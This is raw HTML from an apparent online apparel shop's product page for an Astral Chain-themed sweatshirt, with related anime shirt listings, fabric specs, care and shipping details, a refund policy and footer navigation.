					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chainsaw Man Manga, Aki Character Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Chainsaw Man Manga, Aki Character Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chainsaw Man Manga, Aki Character Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Chainsaw Man Manga, Aki Character Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/chainsaw-man-power-sweatshirt-chainsaw-man-character-t-shirt-chainsaw-man-anime-manga-power-t-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Chainsaw Man Manga, Aki Character Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1539,&quot;item_id&quot;:1539,&quot;item_name&quot;:&quot;Chainsaw Man Manga, Aki Character Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1539,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1539,&quot;item_brand&quot;:&quot;Scary&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/chainsaw-man-power-sweatshirt-chainsaw-man-character-t-shirt-chainsaw-man-anime-manga-power-t-shirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1236 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-chainsaw product_tag-character product_tag-dark product_tag-denji product_tag-harajuku product_tag-horror product_tag-japanese product_tag-makima product_tag-manga product_tag-otaku product_tag-pochita has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/burger-attack-funny-japanese-style-unisex-sweatshirt/" aria-label="Chainsaw Man Anime Denji, Makima, Pochita, Horror Anime Unisex T-shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/download-6-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chainsaw Man Anime Denji, Makima, Pochita, Horror Anime Unisex T-shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/download-6-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-6-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-6-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-6-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-6-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-6-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-6-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-6.jpg 1024w" data-sizes="(max-width: 247px) 100vw, 247px" title="Chainsaw Man Anime Denji, Makima, Pochita, Horror Anime Unisex T-shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/download-6-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chainsaw Man Anime Denji, Makima, Pochita, Horror Anime Unisex T-shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/download-6-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-6-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-6-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-6-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-6-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-6-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-6-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-6.jpg 1024w" sizes="(max-width: 247px) 100vw, 247px" title="Chainsaw Man Anime Denji, Makima, Pochita, Horror Anime Unisex T-shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/burger-attack-funny-japanese-style-unisex-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Chainsaw Man Anime Denji, Makima, Pochita, Horror Anime Unisex T-shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1236,&quot;item_id&quot;:1236,&quot;item_name&quot;:&quot;Chainsaw Man Anime Denji, Makima, Pochita, Horror Anime Unisex T-shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1236,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1236,&quot;item_brand&quot;:&quot;Japanese&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/burger-attack-funny-japanese-style-unisex-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1295 status-publish last instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-comic product_tag-gambling product_tag-gothic product_tag-halloween product_tag-iconic product_tag-japanese product_tag-kakegurui product_tag-kawaii product_tag-manga product_tag-mary product_tag-movie product_tag-saotome has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/japanese-chainsaw-man-horror-manga-ep1-unisex-tee/" aria-label="Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/download-8-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/download-8-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-8-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-8-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-8-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-8-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-8-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-8-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-8.jpg 1024w" data-sizes="(max-width: 247px) 100vw, 247px" title="Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/download-8-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/download-8-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-8-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-8-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-8-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-8-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-8-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-8-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-8.jpg 1024w" sizes="(max-width: 247px) 100vw, 247px" title="Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/japanese-chainsaw-man-horror-manga-ep1-unisex-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1295,&quot;item_id&quot;:1295,&quot;item_name&quot;:&quot;Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1295,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1295,&quot;item_brand&quot;:&quot;Iconic&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/japanese-chainsaw-man-horror-manga-ep1-unisex-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1215 status-publish first instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-bloody product_tag-cool product_tag-costume product_tag-gothic product_tag-halloween product_tag-horror product_tag-scary product_tag-tear product_tag-tomie product_tag-vintage has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/bloody-tears-tomie-kawakami-horror-anime-tee/" aria-label="Bloody Tears Tomie Kawakami, Horror Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bloody Tears Tomie Kawakami, Horror Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Bloody Tears Tomie Kawakami, Horror Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bloody Tears Tomie Kawakami, Horror Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Bloody Tears Tomie Kawakami, Horror Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/bloody-tears-tomie-kawakami-horror-anime-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bloody Tears Tomie Kawakami, Horror Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1215,&quot;item_id&quot;:1215,&quot;item_name&quot;:&quot;Bloody Tears Tomie Kawakami, Horror Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1215,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1215,&quot;item_brand&quot;:&quot;Horror&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/bloody-tears-tomie-kawakami-horror-anime-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
		</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-outline nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
											<li class="reviews_tab " id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
											<li class="desc_tab_tab " id="tab-title-desc_tab" role="tab" aria-controls="tab-desc_tab">
					<a href="#tab-desc_tab">
						Refund and Return Policy					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

Neuron Task Force Full Logo Astral Chain Unisex Sweatshirt is from . Categories Holidays, Trending, Fandom of mens, womens t-shirt, long Sleeve, hoodie, sweatshirt and plus size. T-Shirt has all sizes and colors Black, Sport Grey, White, Orange, Navy, Light Pink, Light Blue, Red.</p>
<h2>Product detail for Neuron Task Force Full Logo Astral Chain Unisex Sweatshirt:</h2>
<h4>Unisex T-Shirt &#8211; Gildan 5000</h4>
<p>100% Cotton (fiber content may vary for different colors)<br />
Medium fabric (5.3 oz/yd² (180 g/m²))<br />
Classic fit<br />
Tear away label<br />
Runs true to size</p>
<h4>Women T-Shirt &#8211; NL3900 Ladies&#8217; Boyfriend</h4>
<p>4.3 oz, 100% combed ring-spun cotton jersey<br />
Fabric laundered<br />
Heather Gray 90% cotton/10% polyester<br />
32 Singles for extreme softness<br />
Slim Fit.</p>
<h4>Unisex Sweatshirt &#8211; Gildan 18000</h4>
<p>50% Cotton 50% Polyester<br />
Medium-heavy fabric (8.0 oz/yd² (271.25 g/m²))<br />
Loose fit<br />
Sewn in label<br />
Runs true to size</p>
<h4>Unisex Hoodie &#8211; Gildan 18500</h4>
<p>50% Cotton 50% Polyester<br />
Medium-heavy fabric (8.0 oz/yd² (271.25 g/m²))<br />
Classic fit<br />
Tear away label<br />
Runs true to size</p>
<h3>Neuron Task Force Full Logo Astral Chain Unisex Sweatshirt Care Instructions</h3>
<p>Do inside out before wash<br />
Do warm or cold machine wash<br />
Do not bleach<br />
Do not dry clean<br />
Do not iron directly onto the design.</p>
<h3>Shipping and Handling</h3>
<p>Product Neuron Task Force Full Logo Astral Chain Unisex Sweatshirt will shipped within 1 to 3 days after payment received.<br />
It takes 5 &#8211; 7 business days for US Address shipment.<br />
It takes 7 &#8211; 20 business days for Worldwide Address shipment.</p>
<p>Find more designs at our <a href="https://teeruto.com/product-category/fandom/">Fandom Collection</a></p>
<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2023/03/neuron-task-force-full-logo-astral-chain-unisex-sweatshirt-j1ldk.jpg" alt="Neuron Task Force Full Logo Astral Chain Unisex Sweatshirt" title="Neuron Task Force Full Logo Astral Chain Unisex Sweatshirt" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2023/03/neuron-task-force-full-logo-astral-chain-unisex-sweatshirt-j1ldk.jpg" alt="Neuron Task Force Full Logo Astral Chain Unisex Sweatshirt" title="Neuron Task Force Full Logo Astral Chain Unisex Sweatshirt" width="650" height="650" /></noscript>
<p>Thank you so much for your choice.<br />
I really would like to see you in my store again!</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Reviews		</h3>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Neuron Task Force Full Logo Astral Chain Unisex Sweatshirt&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/neuron-task-force-full-logo-astral-chain-unisex-sweatshirt/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://teeruto.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--desc_tab panel entry-content " id="tab-desc_tab" role="tabpanel" aria-labelledby="tab-title-desc_tab">
										<div class="ocscw_tableclass"><div class="ocscw_sizechart_tab_content"><div class="ocscw_tab_header"><h1></h1></div><div class="ocscw_tab_body"><div class="ocscw_tab_data"><div class="ocscw_tab_padding_div"><ul>
 	<li>Unwashed, unworn, or defective merchandise may be returned within 90 days from the date of purchase with an original receipt. To return please include original packing slip and circle the item(s) that you are returning. For a return, we will credit the card used to place the order. Pack and seal your return securely, in the original package. Packages must be returned prepaid. We do not accept COD deliveries.</li>
</ul>
&nbsp;
<ul>
 	<li>We will only refund shipping charges if we’ve sent the wrong item, or if the item sent is defective.</li>
</ul>
&nbsp;
<ul>
 	<li>NEST PRODUCTS: Returns will only be accepted for damaged or incorrect items received if reported to the Customer Service Center within 15 days of receipt. Returns cannot be made in exchange for another type of item. To report a damaged or incorrectly shipped item, please retain your original packaging and contact the Storedomain at phonedomain, or email us. This must be done within 15 days of receipt.</li>
</ul>                                                    <img src="" />
                                                <table></table></div></div></div></div></div>                        <style type="text/css">
                            .ocscw_tableclass table {
                                border: ;
                            }
                            .ocscw_tableclass tr {
                                color: #000000;
                            }
                            .ocscw_tableclass tr:nth-child(even) {
                                background: #ebe9eb;
                            }
                            .ocscw_tableclass tr:nth-child(odd) {
                                background: #ffffff;;
                            }
                            .ocscw_tableclass tr:nth-child(1) {
                                background: #000000;
                                color: #ffffff;
                                font-weight: 700;
                                text-transform: capitalize;
                                padding-left: 10px;
                            }
                        </style>
                        				</div>
							
					</div>
	</div>

    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

	<p><a style="color: transparent;" href="https://superhyp.com/">Welcome to our Store</a></p>
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">INFORMATION</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com"  >
						<span class="ux-menu-link__text">
				Search			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/about-2/"  >
						<span class="ux-menu-link__text">
				About Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/contact-us/"  >
						<span class="ux-menu-link__text">
				Contact Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/dmca-notice/"  >
						<span class="ux-menu-link__text">
				DMCA Notice			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/size-chart-2/"  >
						<span class="ux-menu-link__text">
				Size Chart			</span>
		</a>
	</div>
	


	</div>
	
<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Teeruto-106215068514843" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/teeruto/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://twitter.com/Teeruto94" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon primary button circle  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.pinterest.com/TeeturoStore" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon primary button circle  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/in/teeruto-shop-900791223/" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon primary button circle  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCenokKVK-k2AHjWgOAV1y9g" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div>
		</div>
		
		<div id="block_widget-10" class="col pb-0 widget block_widget">
		<span class="widget-title">TERMS</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/faqs/"  >
						<span class="ux-menu-link__text">
				FAQs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/return-refund-policy/"  >
						<span class="ux-menu-link__text">
				Return			</span>
		</a>
	</div>
	

